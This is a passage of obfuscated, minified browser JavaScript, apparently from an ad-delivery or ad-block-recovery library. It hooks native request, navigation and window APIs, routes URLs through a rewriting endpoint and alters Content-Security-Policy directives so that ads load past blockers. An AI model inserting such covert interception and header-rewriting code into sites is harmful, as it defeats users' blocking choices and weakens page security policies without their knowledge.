i.A[n(2910)](o)[n(1295)][n(3373)](this,s,e,...u)}),null,{throwError:!0}),$t(o,l(1349),l(1578),{get:function(){const t=l;for(var e,n=arguments[t(2080)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2910)](o)[t(1411)],d=(null===(e=c[t(2910)])||void 0===e?void 0:e[t(3373)](this,...s))||c[t(383)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(2540)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(2820)==typeof c)return i.A[a(2910)](o)[a(2510)][a(3373)](c[a(2925)])[a(1187)](a(3236))?c[a(2925)](e):c;if(!Zt(c))return c;if(c&&c[a(1349)]&&c instanceof c[a(1349)]&&c[a(1044)]){const t=c[a(1044)][a(894)](a(2415));t&&a(2723)!==t&&a(3734)!==t&&!t[a(3151)](a(2846))||(c[a(3521)]||(c[a(3521)]=!0,tt(c[a(2213)]),ht(c[a(2213)]),h[a(1521)](c[a(2213)])),Pt(c[a(2213)]),Dt(r,c[a(2213)]))}return c}})}}),$t(o,l(1349),l(1516),{get:function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2910)](o)[t(1906)][t(2910)][t(3373)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(2080)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2910)](o)[e(1906)][e(1557)][e(3373)](this,t,...r)}}),(0,e.Vp)(r)&&$t(o,l(2037),l(3858),{get:function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2910)](o)[t(1854)][t(2910)][t(3373)](this,...n)},set:function(s){const a=l;if(a(334)===i.A[a(2910)](o)[a(3010)][a(2910)][a(3373)](this)[a(3203)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(792)[i(1136)](r));if(!o||0===o[i(2080)])return;const s=function(t){const e=i;return t[e(2149)](",")[e(3808)]((t=>t[e(1839)]()))[e(640)]((t=>t[e(2080)]>0))[e(3808)](wt)}(o);if(0===s[i(2080)])return;const a=s[i(3808)]((t=>function(t,r){const o=i,s={directives:Object[o(3461)](Object[o(1667)](r[o(1168)])[o(3808)]((r=>{let[o,i]=r;const s=function(r){const o=a2l,i={"frame-ancestors":function(n){const r=a2l;return(0,e.Vp)(t)&&t[r(3013)]?[r(3353)+t[r(2634)]]:n[r(3808)]((e=>xt(t,e)))},"block-all-mixed-content":function(t){const e=a2l;return n.A[e(3619)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(3653)](o(2668))?e=>(n.A[o(3619)]?e[o(3808)]((t=>o(3716)===t?o(653):t)):[...e])[o(3808)]((e=>xt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(640)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(2013)](s[o(1168)])[o(2080)]?null:s}(r,t)))[i(640)]((t=>null!=t)),c=a[i(3808)](vt)[i(2030)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3808)](yt)[e(2948)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(2735)])&&void 0!==c?c:""}i.A[a(2910)](o)[a(1854)][a(1557)][a(3373)](this,s)}}),Yt(o,l(1349),l(3331),(function(t,s,a){const c=l;if(a){const t=a[c(2149)](",")[c(3808)]((t=>{const e=c;if(t[e(1187)](e(717))){const n=t[e(2149)]("=")[1];return e(717)[e(1136)](Et(r,n,i.A[e(2910)](o)[e(3117)][e(2910)][e(3194)](o[e(2653)])))}return t}));a=t[c(2948)](",")}if([c(3734)][c(1187)](t)){const l=i.A[c(2910)](o)[c(3376)][c(3373)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(1448)===s?new Proxy(t[u(1448)],{set:function(t,s,c){const d=u;if(d(1144)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1353)],baseUrl:i.A[d(2910)](o)[d(3117)][d(2910)][d(3194)](o[d(2653)]),endpoint:n.A[d(3812)]});return nt(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(2540)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1353)],baseUrl:i.A[c(2910)](o)[c(3117)][c(2910)][c(3194)](o[c(2653)]),endpoint:n.A[c(3812)],extra:{sourceFrameOrigin:null===(u=ne(o))||void 0===u?void 0:u[c(2103)]}}));let d=o;for(;Y(d,c(3724),c(321),{url:t,target:s,windowFeatures:a,name:o[c(1516)]}),d!==o[c(1153)];)d=d[c(2031)][c(2213)];return o}));const w={gpt:l(1307),gpt_limited:l(3678),adsense:l(2506),aps:l(3150),prebid_sovrn:l(1845),prebid_sharethrough:l(441),prebid_yieldmo:l(464),prebid_triplelift:l(3814),prebid_minutemedia:l(1844),prebid_kueezrtb:l(1175),prebid_vidazoo:l(3482),prebid_adagio:l(1116),prebid_onetag:l(722),prebid_criteo:l(500),prebid_appnexus:l(3252),prebid_adtelligent:l(1736),prebid_rubicon:l(1466),prebid_smartadserver:l(880),prebid_nextmillennium:l(2990),prebid_trustedstack:l(446),prebid_orbidder:l(2059),prebid_grid_criteo:l(3570),prebid_visx:l(2750),prebid_equativ:l(1232),prebid_pubmatic:l(595),prebid_yieldlab:l(2901)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(3151)](w[n]))return n;return""}var y;Yt(o,l(1803),l(3331),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(2910)](o)[c(3117)][c(2910)][c(3194)](o[c(2653)]),{additionalHeaders:f,url:m}=ie(o,0,c(2540)==typeof a?(0,e.Xz)(a,h):a);c(2540)==typeof(a=c(2540)==typeof a?m[c(1144)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3607)],baseUrl:h,endpoint:n.A[c(3812)]}))):a instanceof o[c(459)]&&(d=b(a[c(1144)]),(0,e.EW)(a[c(1144)])||((a=new(o[c(459)])(a))[c(1144)]=(0,e.Wq)({protectUrlContext:r,url:a[c(1144)],kind:e.MN[c(3607)],baseUrl:h,endpoint:n.A[c(3812)]}))),d&&i.A[c(2910)](o)[c(985)][c(3373)](this,c(1514),(()=>{const t=c;4===this[t(1074)]&&s.A[t(3619)](t(1884)[t(1136)](d,")"),u,this[t(2218)])}));for(var p=arguments[c(2080)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(2910)](o)[c(1040)][c(3373)](this,t,a,...g);for(const[t,e]of Object[c(1667)](f))this[c(1730)](c(1699)[c(1136)](t),qt(e));return y})),$t(o,l(1803),l(1190),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2910)](o)[t(1913)][t(2910)][t(3373)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(3594)]:a}}),Yt(o,l(1803),l(3488),(function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2910)](o)[t(1270)][t(3373)](this,...n)})),Yt(o,l(408),l(2935),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3607)],baseUrl:i.A[c(2910)](o)[c(3117)][c(2910)][c(3194)](o[c(2653)]),endpoint:n.A[c(3812)]})),i.A[c(2910)](o)[c(2979)][c(3373)](this,t,s,a)})),Gt(o,l(2490),(function(t,e,n){const s=l,a=e&&e[s(1187)](s(3432))?(0,gt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(2910)](o)[s(2490)])(t,a,n)})),Gt(o,l(2416),(function(t,s){const a=l;return t?new(i.A[a(2910)](o)[a(2416)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2071)],baseUrl:i.A[a(2910)](o)[a(3117)][a(2910)][a(3194)](o[a(2653)]),endpoint:n.A[a(3812)]}),s):new(i.A[a(2910)](o)[a(2416)])(t,s)})),o[l(758)]=Jt(o,l(2213),l(1448),{get:function(t,n){const r=l,i=o[r(1448)][n];if(r(2540)==typeof n&&[r(1144),r(1261),r(3306),r(2103),r(1931),r(212),r(2529),r(719),r(401)][r(1187)](n)){const t=o[r(1448)][r(1144)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3594)]:t)[n]||i[n]}return r(1965)===n?o[r(1448)][n]:r(3062)===n?function(){const t=r,n=o[t(1448)][t(1144)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3594)]:n}:r(2820)==typeof i?i[r(2925)](o[r(1448)]):i},set:function(t,e,n){return o[l(1448)][e]=n,!0}}),o[l(2653)][l(758)]=Jt(o,l(2653),l(1448),{get:function(t,n){const r=l,i=o[r(2653)][r(1448)][n];if(r(2540)==typeof n&&[r(1144),r(1261),r(3306),r(2103),r(1931),r(212),r(2529),r(719),r(401)][r(1187)](n)){const t=o[r(2653)][r(1448)][r(1144)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3594)]:t)[n]}return r(1965)===n?o[r(2653)][r(1448)][n]:r(3062)===n?function(){const t=r,n=o[t(2653)][t(1448)][t(1144)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3594)]:n}:r(2820)==typeof i?i[r(2925)](o[r(2653)][r(1448)]):i},set:function(t,e,n){const r=l;return o[r(2653)][r(1448)][e]=n,!0}}),o[l(919)]=Jt(o,l(2213),l(2031),(y=o,{get:function(t,e){const n=l;if(n(919)===e)return y[n(2031)][n(2031)]===y[n(2031)]?y[n(919)]:y[n(2031)][n(2031)];if(n(758)===e)return y[n(2031)][n(1448)];const r=y[n(2031)][e];return n(3690)===e?function(t,e){const r=n;for(var o=arguments[r(2080)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(2031)][r(3690)](t,"*",...i)}:n(2820)==typeof r&&r[n(2925)][n(3062)]()[n(1187)](n(3236))?r[n(2925)](y[n(2031)]):r},set:function(t,e,n){return y[l(2031)][e]=n,!0}})),Object[l(559)](o)[l(1214)]((t=>{const e=l;try{if(!t[e(3151)](e(2291))||!t[e(3653)](e(3303)))return;const n=[e(3296),e(1625)];for(const r of n){const n=o[e(3313)][e(1306)](o[t][e(2939)],r);n&&o[e(3313)][e(1986)](o[t][e(2939)],r,{get:function(){const t=e;for(var r=arguments[t(2080)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(2910)][t(3373)](this,...o);return t(2540)==typeof s&&s[t(3151)](t(673))&&(s=s[t(3107)](3)),s},set:function(t){const r=e;r(2540)!=typeof t&&r(438)!=typeof t||(t=r(673)+t);const o=n[r(2910)][r(3373)](this);for(var i=arguments[r(2080)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(1557)][r(3373)](this,t,...s)}})}}catch(t){}}))},Jt=function(e,n,r,o){const i=t;let a=arguments[i(2080)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(2080)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(2910)]&&te[l(3373)](this,e,n,r,a,null,null))return o[l(2910)][l(3373)](t,t,c,...d);{const t=e[n][r][c];return l(2820)==typeof t?t[l(2925)](e[n][r]):t}}catch(t){s.A[l(3619)](l(303)+n+"."+r+"."+c[l(3062)](),t[l(1050)]);const o=e[n][r][c];return l(2820)==typeof o?o[l(2925)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(2080)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(1557)]&&te[u(3373)](this,e,n,r,a,null,null)?o[u(1557)][u(3373)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(3619)](u(523)+n+"."+r+"."+c[u(3062)]()+"="+l[u(3062)](),t[u(1050)]),e[n][r][c]=l,!0}}}):null},Gt=function(e,n,r){const o=t;let a=arguments[o(2080)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(2939)]&&(e[n]=function(){const t=o;for(var c=arguments[t(2080)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&te[t(3373)](this,e,n,t(1789),a,null,null,...l)?r[t(3373)](this,...l):new(i.A[t(2910)](e)[n])(...l)}catch(r){return s.A[t(3619)](t(1751)+n+t(1847),r[t(1050)],...l),new(i.A[t(2910)](e)[n])(...l)}},Object[o(1986)](e[n],o(1516),{value:n}),Object[o(1986)](e[n],o(433),{value:!0}),e[n][o(2939)]=i.A[o(2910)](e)[n+o(1178)])},Yt=function(e,n,r,o){const a=t;let c=arguments[a(2080)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(2080)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(2910)](e)[n+"_"+r])return;const u=a(2213)===n[a(3203)]()?e:a(2653)===n?e[a(2653)]:a(3487)===n?e[a(3487)]:e[n][a(2939)],d=function(){const t=a;for(var u=arguments[t(2080)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&te[t(3373)](this,e,n,r,c,null,null,...d)?o[t(3373)](this,...d):i.A[t(2910)](e)[n+"_"+r][t(3373)](this,...d)}catch(o){if(l[t(287)])throw o;return t(3487)!==n&&s.A[t(3619)](t(1751)+n+"."+r,o[t(1050)],...d),i.A[t(2910)](e)[n+"_"+r][t(3373)](this,...d)}};Object[a(1986)](d,a(1516),{value:r}),Object[a(1986)](d,a(433),{value:!0}),e===top&&Object[a(1986)](d,a(3062),{value:function(){const t=a;return i.A[t(2910)](e)[n+"_"+r][t(3062)]()}});const h=Object[a(1306)](u,r);if(h){const t={...h,value:d};delete t[a(2910)],delete t[a(1557)],Object[a(1986)](u,r,t)}else u[r]=d},$t=function(e,n,r,o){const a=t;let c=arguments[a(2080)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(2910)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(2080)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2910)]&&te[t(3373)](this,e,n,r,c,null,null,...u)?o[t(2910)][t(3373)](this,...u):i.A[t(2910)](e)[n+"_"+r][t(2910)][t(3373)](this,...u)}catch(o){return s.A[t(3619)](t(713)+n+"."+r+t(1779),o[t(1050)],...u),i.A[t(2910)](e)[n+"_"+r][t(2910)][t(3373)](this,...u)}};Object[a(1986)](l,a(1516),{value:a(3076)+r}),Object[a(1986)](l,a(433),{value:!0});const u=function(){const t=a;for(var l=arguments[t(2080)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1557)]&&te[t(3373)](this,e,n,r,c,null,null,...u)?o[t(1557)][t(3373)](this,...u):i.A[t(2910)](e)[n+"_"+r][t(1557)][t(3373)](this,...u)}catch(o){s.A[t(3619)](t(713)+n+"."+r+t(2722),o[t(1050)],...u),i.A[t(2910)](e)[n+"_"+r][t(1557)][t(3373)](this,...u)}};Object[a(1986)](u,a(1516),{value:a(1760)+r}),Object[a(1986)](u,a(433),{value:!0}),e[a(3313)][a(1986)](a(2213)===n[a(3203)]()?e:e[n][a(2939)],r,{get:l,set:u})},Kt=function(e,n,r,o,a){const c=t;let l=arguments[c(2080)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(2910)](e)[n+"_"+r]&&e[c(3313)][c(1986)](e[n][c(2939)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(2080)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(2910)](e)[n+"_"+r][t(2910)][t(3373)](this,...d);if(!f||void 0===Proxy||!o||!te[t(3373)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(2910)];p&&(m[t(2910)]=function(e,o){const i=t;try{for(var c=arguments[i(2080)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(3373)](a,e,o,...l)}catch(t){return s.A[i(3619)](i(303)+n+"."+r+"."+o[i(3062)](),t[i(1050)]),e[o]}});const g=o[t(1557)];g&&(m[t(1557)]=function(e,o,i){const c=t;try{for(var l=arguments[c(2080)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(3373)](a,e,o,i,...u)}catch(t){return s.A[c(3619)](c(523)+n+"."+r+"."+o[c(3062)]()+"="+i,t[c(1050)]),e[o]=i,!0}});const w=o[t(1987)];w&&(m[t(1987)]=function(e){return w[t(3373)](e,e)});const b=o[t(1306)];return b&&(m[t(1306)]=function(e,n){return b[t(3373)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(2910)](e)[n+"_"+r][t(1557)])return!0;for(var o=arguments[t(2080)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&te[t(3373)](this,e,n,r,l,null,null,...s)?a[t(3373)](this,...s):i.A[t(2910)](e)[n+"_"+r][t(1557)][t(3373)](this,...s)}})};function te(e,n,r,o){const i=t;for(var s=arguments[i(2080)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(3373)](this,...a)}const ee=(n,r,o)=>{const i=t;try{const t=Zt(r);if(t&&(!o||i(2723)===o||i(3734)===o||o[i(3151)](i(2846))))return!0;if(o){const s=ne(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(3594)]:o,s[i(1144)]);if(t&&a[i(2103)]===s[i(2103)])return!0;try{if(i(3734)===r[i(1448)][i(1144)])return!0}catch(t){}}}catch(t){}return!1},ne=n=>{const r=t;let o=n;for(;;){try{const t=o[r(1448)][r(1144)],i=new(n[r(459)])((0,e.EW)(t)?(0,e.sH)(t)[r(3594)]:t);if(r(1415)!==i[r(2103)])return i}catch(t){break}if(o===o[r(2031)])break;o=o[r(2031)]}s.A[r(1737)](r(1045),n)};function re(e,n){const r=t;return n instanceof e[r(2465)]&&n[r(2964)]instanceof e[r(419)]}function oe(r,o,s){const a=t;if(re(r,s))throw new TypeError(a(1981));if(s instanceof r[a(2465)]){const t=s[a(3227)],{url:c,additionalHeaders:l}=ie(r,0,new(r[a(459)])(s[a(3227)]));return{protectedInput:new(r[a(2465)])((0,e.Wq)({protectUrlContext:o,url:c[a(1144)],baseUrl:i.A[a(2910)](r)[a(3117)][a(2910)][a(3194)](r[a(2653)]),endpoint:n.A[a(3812)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(459)]){const t=s[a(1144)],{additionalHeaders:c,url:l}=ie(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(1144)],kind:e.MN[a(3607)],baseUrl:i.A[a(2910)](r)[a(3117)][a(2910)][a(3194)](r[a(2653)]),endpoint:n.A[a(3812)]});return{protectedInput:new(r[a(459)])(u),originalUrl:t,additionalHeaders:c}}if(a(2540)==typeof s){const t=s,c=i.A[a(2910)](r)[a(3117)][a(2910)][a(3194)](r[a(2653)]),{additionalHeaders:l,url:u}=ie(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(1144)],kind:e.MN[a(3607)],baseUrl:c,endpoint:n.A[a(3812)]}),originalUrl:t,additionalHeaders:l}}return console[a(3831)](a(2564),s,typeof s),s}function ie(e,n,r){const o=t,i={},s=new(e[o(459)])(r);if((o(2144)===s[o(3306)]||o(668)===s[o(3306)])&&o(3036)===s[o(401)]){const t=s[o(184)][o(2910)](o(2224));null!==t&&(s[o(184)][o(2442)](o(2224)),i[o(2224)]=t);const e=s[o(184)][o(2910)](o(2022));null!==e&&(s[o(184)][o(2442)](o(2022)),i[o(2022)]=e);const n=s[o(1144)][o(2080)],r=s[o(184)][o(2910)](o(3318));n>=5e3&&r&&r[o(2080)]>=1e3&&(s[o(184)][o(2442)](o(3318)),i[o(3318)]=r);const a=s[o(184)][o(2910)](o(3143));n>=5e3&&a&&a[o(2080)]>=1e3&&(s[o(184)][o(2442)](o(3143)),i[o(3143)]=a);const c=s[o(184)][o(2910)](o(3714));n>=5e3&&c&&c[o(2080)]>=1e3&&(s[o(184)][o(2442)](o(3714)),i[o(3714)]=c);const l=s[o(184)][o(2910)](o(3201));n>=5e3&&l&&l[o(2080)]>=1e3&&(s[o(184)][o(2442)](o(3201)),i[o(3201)]=l);const u=s[o(184)][o(2910)](o(1585));n>=5e3&&u&&u[o(2080)]>=500&&(s[o(184)][o(2442)](o(1585)),i[o(1585)]=u);const d=s[o(184)][o(2910)](o(2194));n>=5e3&&d&&d[o(2080)]>=1e3&&(s[o(184)][o(2442)](o(2194)),i[o(2194)]=d)}if(s[o(3306)][o(3653)](o(2462))&&o(701)===s[o(401)]){const t=s[o(184)][o(2910)](o(1848));t&&t[o(2080)]>=1e3&&(s[o(184)][o(2442)](o(1848)),i[o(1848)]=t)}if(o(3823)===s[o(3306)]&&o(2427)===s[o(401)]){const t=s[o(184)][o(2910)](o(338));null!==t&&(s[o(184)][o(2442)](o(338)),i[o(338)]=t)}return{url:s,additionalHeaders:i}}async function se(r,o,s){const a=t,c=s[a(3227)];if(!re(r,s))throw new TypeError(a(2216));let l="";const u=new URL(s[a(3227)]);if(a(3694)===u[a(3306)]||a(3481)===u[a(3306)]&&a(1081)===u[a(401)]&&"1"===u[a(184)][a(2910)](a(2933))){const t=await async function(t){const e=a,n=new DecompressionStream(e(2933)),r=t[e(2471)](n),o=await new Response(r)[e(3283)]();return(new TextDecoder)[e(3720)](new Uint8Array(o))}(s[a(2964)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(2875)](t),r=new CompressionStream(e(2933)),o=r[e(2051)][e(1354)]();return o[e(2209)](n),o[e(2120)](),await new Response(r[e(1167)])[e(3283)]()}(t)}else l=await async function(t){const e=a,n=t[e(576)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(694)]();return s?o:(o+=r[i(3720)](a,{stream:!0}),t())}()}(s[a(2964)]);const d=ie(r,0,new(r[a(459)])(s[a(3227)])),h=d[a(3227)],f=d[a(2152)],m=new(r[a(2465)])((0,e.Wq)({protectUrlContext:o,url:h[a(1144)],baseUrl:i.A[a(2910)](r)[a(3117)][a(2910)][a(3194)](r[a(2653)]),endpoint:n.A[a(3812)]}),{method:s[a(3238)],browsingTopics:!!isSecureContext,body:l,cache:s[a(223)],credentials:s[a(1776)],headers:s[a(3310)],integrity:s[a(327)],keepalive:s[a(2616)],mode:s[a(3821)],redirect:s[a(2479)],referrer:s[a(1096)],referrerPolicy:s[a(2614)],signal:s[a(2376)]}),p=new(r[a(459)])(c);if([a(3308),a(1086),a(162),a(378)][a(1187)](p[a(3306)]))throw new Error(a(915));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function ae(e,n,r){const o=t;if(n){const t=o(3310)in n?new Headers(n[o(3310)]):e instanceof Request?new Headers(e[o(3310)]):new Headers;for(const[e,n]of Object[o(1667)](r))t[o(1557)](o(1699)[o(1136)](e),qt(n));n[o(3310)]=t}else{const t=new Headers(e instanceof Request?e[o(3310)]:{});for(const[e,n]of Object[o(1667)](r))t[o(1557)](o(1699)[o(1136)](e),qt(n));n={headers:t}}return n}var ce=w(8131);function le(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2899)])||void 0===r?void 0:r[e(3393)])&&void 0!==n?n:[];if(Array[e(3027)](o)){s.A[e(3619)](e(3459)[e(1136)](o[e(2080)],e(2185)));for(const t of o)try{t(window[e(2899)])}catch(t){s.A[e(3619)](e(1523),t)}s.A[e(3619)](e(2795)),window[e(2899)][e(3393)]={push:function(t){const n=e;try{t(window[n(2899)])}catch(t){s.A[n(3619)](n(1523),t)}}}}}async function ue(n,r,s,a){const c=t,l=Array[c(1586)](n[c(2653)][c(2552)])[c(640)]((t=>!a[c(1187)](t)))[c(640)]((t=>!(0,e.EW)(i.A[c(2910)](n)[c(1355)][c(2910)][c(3373)](t))));a[c(3713)](...l);for(const t of l){const e=i.A[c(2910)](n)[c(1355)][c(2910)][c(3373)](t);(0,o.pI)(s,e)&&await(0,ce.A1)(n,r,e)&&((0,ce.VL)(n,r,e),(0,ce.AG)(n,r,t))}}function de(t,e,n){const r=[];return()=>{const o=a2l;ue(t,e,n,r);const s=[...n[o(3451)][o(3808)]((t=>o(921)[o(1136)](t,o(1215))[o(1136)](t,'"]'))),...n[o(2011)][o(3808)]((t=>"#"[o(1136)](CSS[o(1590)](t),",.")[o(1136)](CSS[o(1590)](t)))),...n[o(286)][o(3808)]((t=>"["[o(1136)](t,"]"))),...n[o(415)][o(3808)]((t=>t[o(383)][o(3808)]((e=>"["[o(1136)](t[o(3104)],'="')[o(1136)](e,'"]')))))[o(2886)](),...n[o(2920)][o(3808)]((t=>""[o(1136)](t)))][o(2948)](",");for(const r of Array[o(1586)](i.A[o(2910)](t)[o(318)][o(3373)](t[o(2653)],s)))(0,ce.M5)(e,n,r);for(const r of Array[o(1586)](t[o(2653)][o(3433)]))try{var a;if(r[o(3045)]===r[o(3846)][o(2080)])continue;if(r[o(3045)]=r[o(3846)][o(2080)],o(244)===r[o(1940)][o(1977)])continue;if(null!==(a=r[o(1390)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(1187)](o(3799)))continue;(0,ce.VE)(e,n,r[o(3846)])}catch(n){(0,ce.vR)(e,t,r)}le()}}var he=w(3268);function fe(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(3812)])[r(3306)];return t[r(3306)][r(3653)](o)}catch{return!1}}function me(e,n,r,o){const a=t;let c=arguments[a(2080)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2l;return e(2097)+(0,he.t)(t[e(1448)][e(3306)]+e(1768))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2l;return e(2097)+(0,he.t)(t[e(1448)][e(3306)]+e(2364))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(2080)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(3373)](this,...l))return t[e(3373)](this,...l);try{return o[e(3373)](this,t,...l)}catch(o){return s.A[e(3619)](e(1751)+n+"."+r,o[e(1050)],...l),t[e(3373)](this,...l)}})}else Yt(e,n,r,(function(){const t=a,n=i.A[t(2910)](e)[l];for(var r=arguments[t(2080)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(3373)](this,n,...s)}),c);var u,d}function pe(r,s,l,d){const h=t;if(s[h(1727)]||s[h(508)])return;s[h(1727)]=!0,i.A[h(924)](s),function(){const n=h;let r=arguments[n(2080)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(2295);if(i.A[n(2910)](window)[n(371)][n(3373)](window[n(2653)][n(2845)],n(3742)[n(1136)](o,'"]')))return;const s=window[n(2653)][n(1724)](n(3586));i.A[n(2910)](window)[n(770)][n(3373)](s,n(1516),o),i.A[n(2910)](window)[n(2168)][n(3373)](window[n(2653)][n(2845)],s),i.A[n(2910)](window)[n(985)][n(3373)](window,n(1050),(o=>{const s=n;switch(o[s(3649)][s(1895)]){case s(3724):if(s(321)===o[s(3649)][s(1516)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(856)])||void 0===e?void 0:e[t(3373)](r)}),0),r[s(1544)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2l,n=[];let r=t;for(;r!==window[e(1153)];){try{n[e(3713)](r[e(1516)])}catch(t){}r=r[e(2031)]}return n}(o[t(515)]);o[t(3649)][t(3649)][t(1516)]&&n[t(3713)](o[t(3649)][t(3649)][t(1516)]),null===(e=r[t(1544)])||void 0===e||e[t(3373)](r,function(e){const n=t,r=window[n(2370)][n(2260)]()[n(2501)]()[n(3808)]((t=>(t[n(2834)]||t[n(1309)])()))[n(640)]((t=>e[n(3878)]((e=>e[n(1187)](t)))));return r[n(2080)]<=1?r[0]:r[n(3043)](((t,e)=>e[n(2080)]-t[n(2080)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(2910)](window)[r(199)][r(3373)](window,o,{credentials:r(2044)});let l;l=c.ok?await c[r(1143)]():(0,e.EW)(o)?(0,e.sH)(o)[r(3594)]:o,Y(window,r(1406),r(2601),{target:s,windowFeatures:a,url:l})})(o[s(3649)][s(3649)]);break;case s(1406):if(s(2601)===o[s(3649)][s(1516)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(2910)](window)[n(3376)][n(3373)](window,s,null!=r?r:n(2356),o);nt(window,a,s,o)})(o[s(3649)][s(3649)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2l;Q(t,r(1060),(arguments[r(2080)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(1557)](r(516),e)[r(1557)](r(2422),n)[r(1557)](r(1261),new URL(location[r(1144)])[r(1261)]))}(r,t||h(2562),"")}}),s[h(2653)][h(3641)](h(321),(t=>{const o=h;if(t[o(1709)])return;let a=t[o(667)];for(;a&&"a"!==(null===(c=a[o(2920)])||void 0===c?void 0:c[o(3203)]());){var c;a=a[o(3404)]}if(a){var l;let c=i.A[o(2910)](s)[o(877)][o(3373)](a,o(1144));if(o(2540)!=typeof c||c[o(3151)](o(2846)))return;const u=null===(l=ne(s))||void 